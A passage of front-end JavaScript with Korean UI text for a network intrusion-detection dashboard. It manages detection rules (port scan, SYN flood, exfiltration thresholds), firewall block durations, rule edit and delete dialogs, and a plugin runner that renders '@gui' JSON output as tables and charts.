    return `${PROTO_TXT[r.protocol]}${ports}${syn} — ${r.window_sec}초 동안 ${what}`;
  },
  script: (r) => `${r.command.join(" ")} · ${r.interval_sec}초마다 (시간제한 ${r.timeout_sec}초)`,
};
const condText = (r) => (COND[r.detector] || COND.custom)(r);

// ── 규칙의 차단 설정: 켜짐/꺼짐 슬라이드 + 차단 기간(일·시간·분) 또는 영구 차단 ──
let defaultBlockSec = 300;                           // config.json 의 기본 차단 시간 (loadRules 가 서버 값으로 갱신)
function fmtSpan(sec) {
  const d = Math.floor(sec / 86400), h = Math.floor(sec % 86400 / 3600), m = Math.floor(sec % 3600 / 60), s = sec % 60;
  return [d && `${d}일`, h && `${h}시간`, m && `${m}분`, s && `${s}초`].filter(Boolean).join(" ") || "0초";
}
const blockText = (r) => !r.block ? "알림만" : r.block_permanent ? "차단 · 영구" : `차단 · ${fmtSpan(r.block_duration_sec || defaultBlockSec)}`;

// r: 기존 규칙(없으면 {}). 돌려주는 read() 는 규칙에 합칠 값({block, block_duration_sec | block_permanent})을 만든다.
// 기간을 건드리지 않았으면 기존 값(없으면 기본값 사용)을 그대로 둬서, 열었다가 저장만 해도 '수정'으로 잡히지 않는다.
function blockControls(r) {
  const orig = r.block_duration_sec, sec = orig || defaultBlockSec;
  let touched = false;
  const sw = el("input", {type: "checkbox", role: "switch"}); sw.checked = !!r.block;
  const swTxt = el("span", {class: "swtxt"});
  const num = (v, max) => { const i = el("input", {class: "txt num", type: "number", min: "0", max: String(max)}); i.value = v; return i; };
  const dd = num(Math.floor(sec / 86400), 3650), hh = num(Math.floor(sec % 86400 / 3600), 23), mm = num(Math.floor(sec % 3600 / 60), 59);
  const perm = el("input", {type: "checkbox"}); perm.checked = !!r.block_permanent;
  const unit = (i, t) => el("label", {}, i, " " + t);
  const dur = el("div", {class: "blockdur"}, el("span", {class: "lbl"}, "차단 기간"),
    el("div", {class: "dur"}, unit(dd, "일"), unit(hh, "시간"), unit(mm, "분"), el("label", {class: "chk"}, perm, " 영구 차단 (직접 해제할 때까지)")));
  const sync = () => {
    swTxt.textContent = "방화벽 차단 " + (sw.checked ? "켜짐" : "꺼짐");
    dur.hidden = !sw.checked;
    [dd, hh, mm].forEach((i) => { i.disabled = perm.checked; });
  };
  [dd, hh, mm, perm].forEach((i) => i.addEventListener("input", () => { touched = true; }));
  sw.addEventListener("change", sync);
  perm.addEventListener("change", sync);
  sync();
  const read = () => {
    if (!sw.checked) return {block: false};
    if (perm.checked) return {block: true, block_permanent: true};
    if (!touched) return orig ? {block: true, block_duration_sec: orig} : {block: true};
    const n = (i) => Math.max(0, parseInt(i.value, 10) || 0);
    const total = n(dd) * 86400 + n(hh) * 3600 + n(mm) * 60;
    if (total <= 0) throw new Error("차단 기간을 1분 이상으로 지정하거나 '영구 차단'을 체크하세요.");
    return total === defaultBlockSec && !orig ? {block: true} : {block: true, block_duration_sec: total};
  };
  return {node: el("div", {class: "blockctl"}, el("label", {class: "switch"}, sw, el("span", {class: "slider"}), swTxt), dur), read};
}

const splitTags = (s) => s.split(/[\s,]+/).map((t) => t.replace(/^#+/, "")).filter(Boolean);   // "#a #b, c" -> ["a","b","c"]

// 검색·정렬·필터: 3초마다 카드를 다시 그려도 입력값은 유지되고, 다시 그릴 때마다 같은 조건이 적용된다
let ruleItems = [];
const squash = (t) => String(t).toLowerCase().replace(/[\s_]+/g, "");
const SEV_RANK = {critical: 3, warning: 2, info: 1};
// 정렬 기준별 비교 (기본 방향: 글자순=가나다, 위험도순=높은 것 먼저, 차단 여부=차단 먼저, 상태=켜짐 먼저). 같으면 이름순
const SORTS = {
  name: (a, b) => 0,
  sev: (a, b) => SEV_RANK[b.severity] - SEV_RANK[a.severity],
  block: (a, b) => Number(b.block) - Number(a.block),
  state: (a, b) => Number(b.enabled) - Number(a.enabled),
};
let ruleRev = false;
let ruleTag = "";                                    // 태그 필터 (빈 값 = 전체)
let ruleHits = {};                                   // 규칙 id -> {count, last}
let ruleSig = "";                                    // 규칙 목록이 바뀌었는지 비교용 (그대로면 카드를 다시 만들지 않음)
function ruleTagButton(t) {
  return el("button", {class: "ptag" + (ruleTag === t ? " on" : ""), type: "button", title: "이 태그로 걸러 보기",
    onclick: () => { ruleTag = ruleTag === t ? "" : t; drawRules(); }}, "#" + t);
}
function drawRules() {
  const q = squash($("#ruleSearch").value), sev = $("#ruleSev").value, blk = $("#ruleBlock").value, st = $("#ruleState").value;
  const allTags = [...new Set(ruleItems.flatMap((i) => i.rule.tags || []))].sort();
  if (ruleTag && !allTags.includes(ruleTag)) ruleTag = "";
  const tagBar = $("#ruleTags"); clear(tagBar);
  allTags.forEach((t) => tagBar.append(ruleTagButton(t)));
  if (ruleTag) tagBar.append(el("button", {class: "btn sm", type: "button", onclick: () => { ruleTag = ""; drawRules(); }}, "태그 해제"));
  const shown = ruleItems.filter((i) =>
    (!q || squash(i.rule.name).includes(q) || squash(i.rule.id).includes(q) || (i.rule.tags || []).some((t) => squash(t).includes(q))) &&   // 이름·ID·태그 중 하나라도 맞으면 표시
    (!ruleTag || (i.rule.tags || []).includes(ruleTag)) &&
    (!sev || i.rule.severity === sev) &&
    (!blk || (blk === "block") === i.rule.block) &&
    (!st || (st === "on") === i.rule.enabled));
  const key = $("#ruleSort").value;
  shown.sort((x, y) => (SORTS[key](x.rule, y.rule)) || x.rule.name.localeCompare(y.rule.name, "ko"));
  if (ruleRev) shown.reverse();                      // 역순은 어떤 정렬 기준에도 적용
  const fwTb = $("#ruleRows"), scTb = $("#scriptRuleRows");
  clear(fwTb); clear(scTb);
  const fwShown = shown.filter((i) => ruleGroup(i.rule) === "firewall");
  const scShown = shown.filter((i) => ruleGroup(i.rule) === "script");
  const fwTotal = ruleItems.filter((i) => ruleGroup(i.rule) === "firewall").length;
  const scTotal = ruleItems.filter((i) => ruleGroup(i.rule) === "script").length;
  if (!fwShown.length) fwTb.append(el("div", {class: "alert info"}, fwTotal ? "조건에 맞는 규칙이 없습니다." : "방화벽 방식 규칙이 없습니다."));
  fwShown.forEach((i) => fwTb.append(i.card));
  if (!scShown.length) scTb.append(el("div", {class: "alert info"}, scTotal ? "조건에 맞는 규칙이 없습니다." : "플러그인 방식 규칙이 없습니다."));
  scShown.forEach((i) => scTb.append(i.card));
  const active = [sev, blk, st].filter(Boolean).length;
  $("#ruleFilterSummary").textContent = "🔽 필터" + (active ? ` (${active}개 적용 중)` : "");
  $("#ruleRev").classList.toggle("on", ruleRev);
  $("#ruleRev").setAttribute("aria-pressed", String(ruleRev));
  $("#ruleCount").textContent = `${ruleItems.length}개 중 ${shown.length}개 표시`;
}
["#ruleSearch", "#ruleSort", "#ruleSev", "#ruleBlock", "#ruleState"].forEach((id) => $(id).addEventListener("input", drawRules));
$("#ruleRev").addEventListener("click", () => { ruleRev = !ruleRev; drawRules(); });
$("#ruleFilterReset").addEventListener("click", () => {
  ["#ruleSearch", "#ruleSev", "#ruleBlock", "#ruleState"].forEach((id) => { $(id).value = ""; });
  $("#ruleSort").value = "sev";                      // 정렬 기본값은 위험도순
  ruleRev = false; ruleTag = "";
  drawRules();
});

// 삭제 확인 창: 규칙의 모든 정보를 보여 주고, 켜져 있으면 비활성화 후 삭제된다고 알려 준다
function confirmDelete(r) {
  return new Promise((resolve) => {
    const dlg = $("#delDialog"), body = $("#delBody");
    clear(body);
    const row = (k, v) => body.append(el("dt", {}, k), el("dd", {}, v));
    row("규칙", `${r.name} (${r.id})`);
    row("설명", r.description || "(없음)");
    row("조건", condText(r));
    row("위험도", RISK[r.severity] || r.severity);
    row("차단 여부", r.block ? "방화벽 차단 · " + (r.block_permanent ? "영구" : fmtSpan(r.block_duration_sec || defaultBlockSec)) : "알림만 (차단 안 함)");
    row("현재 상태", r.enabled ? "켜짐" : "꺼짐");
    clear($("#delNotes"));
    if (r.enabled) $("#delNotes").append(el("div", {class: "alert warning"}, "이 규칙은 지금 켜져 있습니다. 삭제하면 먼저 비활성화한 뒤 삭제합니다."));
    if (BUILTIN_DETECTORS.includes(r.detector)) $("#delNotes").append(el("div", {class: "alert info"},
      "기본 탐지기의 규칙입니다. 삭제하면 이 탐지가 꺼진 상태가 됩니다. (rules/ 에 같은 이름의 파일을 다시 넣으면 복구됩니다)"));
    if (r.detector === "script") $("#delNotes").append(el("div", {class: "alert info"},
      "플러그인 방식 규칙입니다. 규칙 삭제는 이 파일만 지우고, rules/ 에 둔 스크립트 파일 자체는 지우지 않습니다."));
    const done = (ok) => { dlg.close(); resolve(ok); };
    $("#delCancel").onclick = () => done(false);
    $("#delOk").onclick = () => done(true);
    dlg.oncancel = () => resolve(false);              // Esc 로 닫은 경우
    dlg.showModal();
  });
}

// 수정 창: id·탐지기 종류는 바꿀 수 없다. 저장하면 (바뀐 게 있을 때) 서버가 그 규칙을 꺼짐 상태로 만든다
const PARAM_LABEL = {
  window_sec: "기간(초)", distinct_ports: "서로 다른 포트 수", max_syn: "한 IP 의 SYN 수", global_max_syn: "전체 SYN 합계",
  global_min_sources: "합계로 볼 최소 출발지 수", max_packets: "ping 수", max_attempts: "접속 시도 횟수", max_bytes: "전송량(바이트)", min_failures: "로그인 실패 횟수",
};
function editRule(r) {
  const dlg = $("#editDialog"), box = $("#editFields"), msg = $("#editMsg");
  clear(box); clear(msg); clear($("#editNotes"));
  const get = {};                                     // 항목 이름 -> 값을 읽는 함수
  const field = (name, label, input, read, wide) => {
    get[name] = read;
    box.append(el("label", {class: wide ? "wide" : ""}, label, input));
  };
  const text = (v, attrs) => { const i = el("input", {class: "txt", ...attrs}); i.value = v ?? ""; return i; };
  const select = (opts, v) => { const s = el("select", {}, opts.map(([val, t]) => el("option", {value: val}, t))); s.value = v; return s; };
  const num = (v, min) => text(v, {type: "number", min: String(min || 1)});
  const checkbox = (v) => { const c = el("input", {type: "checkbox"}); c.checked = v; return c; };

  box.append(el("div", {class: "wide idline"}, `ID: ${r.id}`, " · ", ruleKind(r)));
  const iName = text(r.name, {maxlength: "60"});
  const iDesc = el("textarea", {class: "txt desc", maxlength: "200", rows: "1"}); iDesc.value = r.description ?? "";   // 쓰는 만큼 늘어남 (저장은 한 줄)
  field("name", "이름", iName, () => iName.value.trim() || r.id);
  field("description", "설명", iDesc, () => iDesc.value.replace(/\s*\n\s*/g, " ").trim(), true);
  const iTags = text((r.tags || []).map((t) => "#" + t).join(" "), {placeholder: "#포트스캔 #정찰 (공백·쉼표로 구분, 6개까지)"});
  field("tags", "태그", iTags, () => splitTags(iTags.value), true);
  const iSev = select([["info", "Low"], ["warning", "Medium"], ["critical", "Critical"]], r.severity);
  field("severity", "위험도", iSev, () => iSev.value);
  const NOTIFY_OPTS = [["", "기본 (위험도에 따름)"], ["on", "켜기"], ["off", "끄기"]];
  const asOpt = (v) => (v === true ? "on" : v === false ? "off" : "");
  const iPop = select(NOTIFY_OPTS, asOpt((r.notify || {}).popup)), iSnd = select(NOTIFY_OPTS, asOpt((r.notify || {}).sound));
  const defText = () => `알림 기본값: ${RISK[iSev.value]} 는 ${alertText(DEFAULT_ALERT[iSev.value])}. 아래에서 따로 정하면 그 값이 먼저 적용됩니다.`;
  const defLine = el("div", {class: "wide idline"}, defText());
  iSev.addEventListener("change", () => { defLine.textContent = defText(); });
  box.append(defLine, el("label", {}, "화면 팝업", iPop), el("label", {}, "소리", iSnd));
  get.notify = () => {
    const o = {};
    if (iPop.value) o.popup = iPop.value === "on";
    if (iSnd.value) o.sound = iSnd.value === "on";
    return o;
  };
  if (r.detector !== "exfiltration") {               // 유출 규칙은 알림만 (차단 슬라이드 없음)
    const bc = blockControls(r);
    box.append(el("div", {class: "wide"}, bc.node));
    get.__block = bc.read;                           // block / block_duration_sec / block_permanent 를 한꺼번에 돌려줌
  }
  if (r.detector === "custom") {
    const iProto = select([["tcp", "tcp"], ["udp", "udp"], ["icmp", "icmp"], ["any", "any"]], r.protocol);
    const iPorts = text(r.dst_ports.join(", "), {placeholder: "비우면 전체 (예: 23, 2323)"});
    const iFlags = select([["syn", "새 연결 시도(SYN)만"], ["any", "모든 TCP 패킷"]], r.tcp_flags);
    const iCount = num(r.count), iWin = num(r.window_sec);
    const iDist = select([["none", "패킷 수"], ["dst_port", "서로 다른 포트 수"]], r.distinct);
    field("protocol", "프로토콜", iProto, () => iProto.value);
    field("dst_ports", "대상 포트 (쉼표로 구분)", iPorts, () => iPorts.value.split(/[\s,]+/).filter(Boolean).map(Number));
    field("tcp_flags", "TCP 조건", iFlags, () => iFlags.value);
    field("count", "횟수 (이 이상이면 탐지)", iCount, () => parseInt(iCount.value, 10));
    field("window_sec", "기간(초)", iWin, () => parseInt(iWin.value, 10));
    field("distinct", "세는 방법", iDist, () => iDist.value);
  } else if (r.detector === "script") {
    box.append(el("div", {class: "wide idline"}, `실행 명령: ${r.command.join(" ")} (바꿀 수 없습니다. 바꾸려면 새로 올려서 서버에서 승인하세요)`));
    const iInterval = num(r.interval_sec, 5), iTimeout = num(r.timeout_sec, 1);
    field("interval_sec", "실행 주기(초)", iInterval, () => parseInt(iInterval.value, 10));
    field("timeout_sec", "시간 제한(초)", iTimeout, () => parseInt(iTimeout.value, 10));
  } else {
    Object.keys(PARAM_LABEL).filter((k) => k in r).forEach((k) => {
      const i = num(r[k]);
      field(k, PARAM_LABEL[k], i, () => parseInt(i.value, 10));
    });
    if ("ports" in r) {
      const i = text(r.ports.join(", "));
      field("ports", "감시할 포트 (쉼표로 구분)", i, () => i.value.split(/[\s,]+/).filter(Boolean).map(Number));
    }
  }
  $("#editNotes").append(el("div", {class: "alert warning"}, r.enabled
    ? "이 규칙은 지금 켜져 있습니다. 내용을 바꿔서 저장하면 충돌을 막기 위해 먼저 꺼짐 상태가 됩니다. 확인한 뒤 '켜기'를 눌러 주세요. (알림 설정만 바꾸면 켜진 상태 그대로입니다)"
    : "이 규칙은 꺼져 있습니다. 저장해도 꺼진 상태로 유지되니, 확인한 뒤 '켜기'를 눌러 주세요."));

  return new Promise((resolve) => {
    $("#editCancel").onclick = () => { dlg.close(); resolve(null); };
    dlg.oncancel = () => resolve(null);
    $("#editForm").onsubmit = async (e) => {
      e.preventDefault();
      const rule = {};
      try {
        Object.entries(get).forEach(([k, f]) => { const v = f(); if (k === "__block") Object.assign(rule, v); else if (v !== undefined) rule[k] = v; });
        const res = await api("/api/rules/update", "POST", {id: r.id, rule});
        if (!res.ok) throw new Error(res.reason);
        dlg.close(); resolve(res);
      } catch (err) { alertBox(msg, "error", err.message); }
    };
    dlg.showModal();
    autoGrow(iDesc);
  });
}

async function loadRules() {
  const [d, ch] = await Promise.all([api("/api/rules"), api("/api/rule_changes?limit=50")]);
  showErrors($("#ruleErrors"), d.errors, "규칙 파일");
  defaultBlockSec = d.default_block_sec || 300;
  ruleHits = d.hits || {};
  d.rules.forEach((r) => { ruleNames[r.id] = r.name; ruleNotify[r.id] = r.notify || {}; });
  const logBox = $("#ruleLogBox");
  const logBusy = selecting(logBox);
  if (!logBusy) clear(logBox);

  const call = async (path, body) => { try { return await api(path, "POST", body); } catch (e) { alert(e.message); } finally { ruleSig = ""; loadRules(); } };
  const del = async (r) => {
    if (!(await confirmDelete(r))) return;
    const res = await call("/api/rules/delete", {id: r.id});
    if (res && !res.ok) alert(res.reason);
  };
  const edit = async (r) => {
    const res = await editRule(r);
    if (!res) return;
    alertBox($("#ruleNotice"), res.changed ? "success" : "info", !res.changed ? `'${r.name}' 은(는) 바뀐 내용이 없어 그대로 두었습니다.`
      : res.kept_enabled ? `'${r.name}' 의 알림 설정을 바꿨습니다. 탐지 조건은 그대로라 상태도 그대로입니다.`
      : res.was_enabled ? `'${r.name}' 이(가) 수정되었습니다. 충돌을 막기 위해 꺼짐 상태가 되었으니, 내용을 확인한 뒤 '켜기'를 눌러 주세요.`
      : `'${r.name}' 이(가) 수정되었습니다. 꺼짐 상태 그대로입니다. 확인한 뒤 '켜기'를 눌러 주세요.`);
    loadRules();
  };
  // 규칙 카드: 이름 밑에 #태그, 오른쪽에 ⚙(수정)·🗑️(삭제)·켜기/끄기 스위치
  const ruleCard = (r) => {
    const sw = el("input", {type: "checkbox", role: "switch"}); sw.checked = r.enabled;
    sw.addEventListener("change", () => { sw.disabled = true; call("/api/rules/enable", {id: r.id, enabled: !r.enabled}); });
    return el("div", {class: "pcard sev-" + r.severity + (r.enabled ? "" : " off")},
      el("div", {class: "pc-head"}, el("div", {class: "pc-title", title: `${r.name} (${r.id})`}, r.name),
        el("div", {class: "pc-acts"},
          el("button", {class: "iconbtn", type: "button", title: "수정", onclick: () => edit(r)}, "⚙"),
          el("button", {class: "iconbtn", type: "button", title: "삭제", onclick: () => del(r)}, "🗑️"),
          el("label", {class: "switch", title: r.enabled ? "끄기" : "켜기"}, sw, el("span", {class: "slider"})))),
      (r.tags || []).length ? el("div", {class: "ptags"}, r.tags.map(ruleTagButton)) : null,
      el("p", {class: "pc-desc"}, r.description || "(설명 없음)"),
      el("p", {class: "caption pc-cond"}, condText(r)),
      el("div", {class: "pc-foot"}, el("span", {class: "tag sev-" + RISK[r.severity]}, RISK[r.severity]), el("span", {class: "tag"}, blockText(r)),
        el("span", {class: "tag"}, ruleKind(r)),
        // 알림은 따로 정한 항목만 보여 줌 (안 정했으면 위험도 기본값이라 표시하지 않음). 켜짐/꺼짐은 오른쪽 위 스위치가 보여 줌
        ["popup", "sound"].filter((k) => k in (r.notify || {})).map((k) =>
          el("span", {class: "tag", title: "이 규칙에만 따로 정한 알림 (⚙ 수정에서 바꿈)"}, `${k === "popup" ? "팝업" : "소리"} ${r.notify[k] ? "켬" : "끔"}`)),
        el("span", {class: "tag"}, ruleHits[r.id] ? `탐지 ${ruleHits[r.id].count}회 · 마지막 ${fmtTime(ruleHits[r.id].last)}` : "아직 탐지 없음")));
  };
  const sig = JSON.stringify([d.rules, defaultBlockSec, ruleHits]);
  if (sig !== ruleSig) {                               // 규칙이 그대로면 카드를 다시 만들지 않음 (클릭 중에 바뀌지 않게)
    ruleSig = sig;
    ruleItems = d.rules.map((r) => ({rule: r, card: ruleCard(r)}));
    drawRules();
  }

  if (logBusy) return;
  // 규칙 변경 기록 (탐지 로그·누적 통계와 별개)
  const log = el("tbody", {});
  if (!ch.changes.length) log.append(el("tr", {}, el("td", {colspan: 3}, "아직 규칙을 바꾼 기록이 없습니다.")));
  ch.changes.forEach((c) => log.append(el("tr", {}, el("td", {}, fmtTime(c.timestamp)), el("td", {}, typeName(c.rule)), el("td", {}, c.detail))));
  logBox.append(el("div", {class: "df"}, el("table", {}, el("thead", {}, el("tr", {},
    el("th", {}, "시간"), el("th", {}, "규칙"), el("th", {}, "내용"))), log)));
}

// ── 도구(플러그인): 카드 격자 + #태그. 입력값·출력은 ⚙ 를 누르면 나오는 상세 창에서 ──
let pluginData = [];                // 마지막으로 받은 목록
let pluginSig = "";                 // 목록이 바뀌었는지 비교용 (그대로면 다시 그리지 않아 클릭 중에 카드가 바뀌지 않음)
let toolTag = "";                   // 태그 필터 (빈 값 = 전체)
let pdId = null, pdSig = "";        // 상세 창에 열려 있는 도구 id, 그 도구의 마지막으로 그린 상태
let pdInputs = {};                  // 상세 창의 입력 칸 (이름 -> input)
const RUN_STATUS = {done: "완료", failed: "실패", stopped: "중지됨", timeout: "시간 초과"};
const statusText = (p) => p.running ? "실행 중" : p.last_run ? (RUN_STATUS[p.last_run.status] || p.last_run.status) : "";

async function pluginAct(p, path, body) {
  try { await api(`/api/plugins/${p.id}/${path}`, "POST", body); } catch (e) { alert(e.message); }
  await loadPlugins(true).catch(() => {});
}
function tagButton(t) {
  return el("button", {class: "ptag" + (toolTag === t ? " on" : ""), type: "button", title: "이 태그로 걸러 보기",
    onclick: () => { toolTag = toolTag === t ? "" : t; drawTools(); }}, "#" + t);
}
function pluginCard(p) {
  let ctl;
  if (p.kind === "service") {         // 서비스형: 켜기/끄기 스위치 (입력값은 기본값으로 시작, 바꾸려면 ⚙)
    const sw = el("input", {type: "checkbox", role: "switch"});
    sw.checked = p.running;
    sw.addEventListener("change", () => { sw.disabled = true; pluginAct(p, p.running ? "stop" : "run", p.running ? undefined : {params: {}}); });
    ctl = el("label", {class: "switch", title: p.running ? "중지" : "시작"}, sw, el("span", {class: "slider"}));
  } else if (p.running) {
    ctl = el("button", {class: "btn sm", type: "button", onclick: () => pluginAct(p, "stop")}, "⏹ 중지");
  } else {                            // 1회 실행형: 입력값이 있으면 상세 창에서 값을 넣고 실행
    ctl = el("button", {class: "btn sm primary", type: "button",
      onclick: async () => {                          // 결과가 보이도록 실행하면서 상세 창을 연다
        if (!p.params.length) await pluginAct(p, "run", {params: {}});
        openPlugin(p.id);
      }}, p.params.length ? "▶ 실행…" : "▶ 실행");
  }
  const st = statusText(p);
  return el("div", {class: "pcard"},
    el("div", {class: "pc-head"}, el("div", {class: "pc-title", title: p.name}, p.name),
      el("div", {class: "pc-acts"}, el("button", {class: "iconbtn", type: "button", title: "자세히 · 입력값 · 출력", onclick: () => openPlugin(p.id)}, "⚙"), ctl)),
    (p.tags || []).length ? el("div", {class: "ptags"}, p.tags.map(tagButton)) : null,
    el("p", {class: "pc-desc"}, p.description || "(설명 없음)"),
    el("div", {class: "pc-foot"}, el("span", {class: "tag"}, p.kind === "service" ? "서비스" : "1회 실행"),
      st ? el("span", {class: "tag" + (p.running ? " live" : "")}, st) : null));
}
function toolMatches(p) {
  if (toolTag && !(p.tags || []).includes(toolTag)) return false;
  const q = $("#toolSearch").value.trim().toLowerCase();
  return !q || [p.name, p.id, p.description, ...(p.tags || [])].join(" ").toLowerCase().includes(q);
}
function drawTools() {
  const all = [...new Set(pluginData.flatMap((p) => p.tags || []))].sort();
  if (toolTag && !all.includes(toolTag)) toolTag = "";
  const bar = $("#toolTags"); clear(bar);
  all.forEach((t) => bar.append(tagButton(t)));
  if (toolTag) bar.append(el("button", {class: "btn sm", type: "button", onclick: () => { toolTag = ""; drawTools(); }}, "태그 해제"));
  const shown = pluginData.filter(toolMatches);
  const list = $("#pluginList"); clear(list);
  if (!pluginData.length) list.append(el("div", {class: "alert info"}, "plugins/ 폴더에 플러그인이 없습니다."));
  else if (!shown.length) list.append(el("div", {class: "alert info"}, "조건에 맞는 도구가 없습니다."));
  shown.forEach((p) => list.append(pluginCard(p)));
  $("#toolCount").textContent = pluginData.length ? `${pluginData.length}개 중 ${shown.length}개 표시` : "";
}
$("#toolSearch").addEventListener("input", drawTools);

function openPlugin(id) {
  const p = pluginData.find((x) => x.id === id);
  if (!p) return;
  pdId = id; pdSig = ""; pdInputs = {};
  $("#pdTitle").textContent = "⚙️ " + p.name;
  const tags = $("#pdTags"); clear(tags);
  (p.tags || []).forEach((t) => tags.append(el("span", {class: "ptag"}, "#" + t)));
  $("#pdDesc").textContent = p.description || "";
  const row = $("#pdParams"); clear(row);
  p.params.forEach((s) => {
    const inp = s.type === "choice"
      ? el("select", {}, (s.choices || []).map((c) => el("option", {value: c}, c)))
      : el("input", {class: "txt", type: s.type === "int" ? "number" : "text"});
    if (s.default !== undefined) inp.value = s.default;
    pdInputs[s.name] = inp;
    row.append(el("label", {}, s.label, inp));
  });
  drawPluginDialog(p);
  if (!$("#pluginDialog").open) $("#pluginDialog").showModal();
}
function drawPluginDialog(p) {
  const sig = JSON.stringify([p.running, p.last_run]);
  if (sig === pdSig) return;          // 바뀐 게 없으면 그대로 둠 (출력을 읽는 중에 스크롤이 튀지 않게)
  pdSig = sig;
  const acts = $("#pdActions"); clear(acts);
  acts.append(p.running
    ? el("button", {class: "btn", type: "button", onclick: () => pluginAct(p, "stop")}, "⏹ 중지")
    : el("button", {class: "btn primary", type: "button",
        onclick: () => pluginAct(p, "run", {params: Object.fromEntries(Object.entries(pdInputs).map(([k, v]) => [k, v.value]))})},
        p.kind === "service" ? "▶ 시작" : "▶ 실행"));
  $("#pdStatus").textContent = statusText(p);
  const out = $("#pdOut"); clear(out);
  if (p.last_run) out.append(guiOutput(p.last_run.output, "tool:" + p.id));
}

// ── 도구 결과 화면 표시: 스크립트가 "@gui {JSON}" 한 줄을 출력하면 표·그래프로 그린다 ──
// 종류: metric(숫자 카드, max 가 있으면 막대), table(표), bars(가로 막대), chart(값을 계속 출력하면 쌓이는 그래프), alert(안내 상자)
// 내용은 글자로만 넣고(HTML 해석 안 함) 크기를 제한한다. 형식이 틀린 줄은 원본 출력에 그대로 남는다.
const GUI_LIMIT = {line: 20000, text: 200, rows: 200, cols: 12, items: 50, points: 60, alerts: 5};
const gText = (v) => String(v == null ? "" : v).slice(0, GUI_LIMIT.text);
const gNum = (v) => (typeof v === "number" && isFinite(v) ? v : null);
function parseGui(lines) {
  const blocks = new Map(), text = [];
  let alerts = [];
  lines.forEach((line) => {
    if (!line.startsWith("@gui ") || line.length > GUI_LIMIT.line) return text.push(line);
    let g;
    try { g = JSON.parse(line.slice(5)); } catch (e) { return text.push(line); }
    if (!g || typeof g !== "object") return text.push(line);
    const key = g.type + ":" + gText(g.label || g.title);
    if (g.type === "metric" && (gNum(g.value) !== null || typeof g.value === "string")) {
      blocks.set(key, {type: "metric", label: gText(g.label), value: g.value, unit: gText(g.unit), max: gNum(g.max)});
    } else if (g.type === "table" && Array.isArray(g.columns) && Array.isArray(g.rows)) {
      const cols = g.columns.slice(0, GUI_LIMIT.cols).map(gText);
      blocks.set(key, {type: "table", title: gText(g.title), columns: cols,
        rows: g.rows.slice(0, GUI_LIMIT.rows).map((r) => (Array.isArray(r) ? r : []).slice(0, cols.length).map(gText)), more: Math.max(0, g.rows.length - GUI_LIMIT.rows)});
    } else if (g.type === "bars" && Array.isArray(g.items)) {
      blocks.set(key, {type: "bars", title: gText(g.title),
        items: g.items.slice(0, GUI_LIMIT.items).filter((i) => Array.isArray(i) && gNum(i[1]) !== null).map((i) => [gText(i[0]), i[1]])});
    } else if (g.type === "chart" && gNum(g.value) !== null) {
      const old = blocks.get(key);
      const pts = (old ? old.points : []).concat([g.value]).slice(-GUI_LIMIT.points);
      blocks.set(key, {type: "chart", label: gText(g.label), unit: gText(g.unit), max: gNum(g.max), points: pts});   // 같은 키는 처음 나온 자리 유지
    } else if (g.type === "alert" && g.text) {
      alerts = alerts.concat([{level: ["info", "success", "warning", "error"].includes(g.level) ? g.level : "info", text: gText(g.text)}]).slice(-GUI_LIMIT.alerts);
    } else text.push(line);
  });
  return {blocks, alerts, text};
}
const gFmt = (v, unit) => (typeof v === "number" ? (Number.isInteger(v) ? v.toLocaleString() : v.toLocaleString(undefined, {maximumFractionDigits: 2})) : gText(v)) + (unit ? " " + unit : "");
function guiBlock(b) {
  if (b.type === "metric") {
    const pct = b.max && typeof b.value === "number" ? Math.max(0, Math.min(100, b.value / b.max * 100)) : null;
    return el("div", {class: "metric gcard"}, el("div", {class: "label"}, b.label), el("div", {class: "value"}, gFmt(b.value, b.unit)),
      pct === null ? null : el("div", {class: "gmeter", role: "img", "aria-label": `${b.label} ${Math.round(pct)}%`},
        el("div", {class: "fill" + (pct >= 90 ? " hot" : ""), style: `width:${Math.max(1, pct)}%`})));
  }
  if (b.type === "table") return el("div", {class: "gwide"}, b.title ? el("h4", {}, b.title) : null,
    el("div", {class: "df"}, el("table", {}, el("thead", {}, el("tr", {}, b.columns.map((c) => el("th", {}, c)))),
      el("tbody", {}, b.rows.length ? b.rows.map((r) => el("tr", {}, r.map((c) => el("td", {}, c)))) : el("tr", {}, el("td", {colspan: b.columns.length || 1}, "(비어 있음)"))))),
    b.more ? el("p", {class: "caption"}, `… ${b.more}줄 더 있음 (최대 ${GUI_LIMIT.rows}줄 표시)`) : null);
  if (b.type === "bars") { const box = el("div", {}); hbars(box, b.items); return el("div", {class: "gwide"}, b.title ? el("h4", {}, b.title) : null, box); }
  if (b.type === "chart") {
    const top = b.max || Math.max(...b.points, 0) || 1, last = b.points[b.points.length - 1];
    return el("div", {class: "gwide"}, el("h4", {}, `${b.label} — 지금 ${gFmt(last, b.unit)}`),
      el("div", {class: "tchart gchart", role: "img", "aria-label": `${b.label} 최근 ${b.points.length}개 값, 마지막 ${gFmt(last, b.unit)}`},
        b.points.map((v) => el("div", {class: "tcol", title: gFmt(v, b.unit)}, el("div", {class: "tbar", style: `height:${Math.max(1, Math.min(100, v / top * 100))}%`})))),
      el("div", {class: "taxis"}, el("span", {}, `최근 ${b.points.length}개`), el("span", {}, `최대 ${gFmt(top, b.unit)}`)));
  }
  return null;
}
const guiRawOpen = new Set();          // "원본 출력" 을 펼쳐 둔 도구 (새 출력이 와서 다시 그려도 펼친 채로)
function guiOutput(lines, key) {
  const g = parseGui(lines || []);
  const box = el("div", {});
  const hasGui = g.blocks.size || g.alerts.length;
  if (hasGui) {
    g.alerts.forEach((a) => box.append(el("div", {class: "alert " + a.level}, a.text)));
    const blocks = [...g.blocks.values()];
    const metrics = blocks.filter((b) => b.type === "metric");
    if (metrics.length) box.append(el("div", {class: "metrics gmetrics"}, metrics.map(guiBlock)));
    blocks.filter((b) => b.type !== "metric").forEach((b) => box.append(guiBlock(b)));
  }
  const pre = el("pre", {}, g.text.join("\n") || "(출력 없음)");
  if (hasGui) {
    const det = el("details", {class: "expander"}, el("summary", {}, `📜 원본 출력 (${g.text.length}줄)`), pre);
    if (key && guiRawOpen.has(key)) det.open = true;
    det.addEventListener("toggle", () => { if (key) det.open ? guiRawOpen.add(key) : guiRawOpen.delete(key); });
    box.append(det);
  } else box.append(pre);
  setTimeout(() => pre.scrollTop = pre.scrollHeight, 0);
  return box;
}
$("#pdClose").addEventListener("click", () => $("#pluginDialog").close());
$("#pluginDialog").addEventListener("close", () => { pdId = null; });

function showErrors(box, errors, label) {
  clear(box);
  Object.entries(errors || {}).forEach(([n, why]) => box.append(el("div", {class: "perr"}, `${label} '${n}' 을(를) 불러오지 못했습니다: ${why}`)));
}
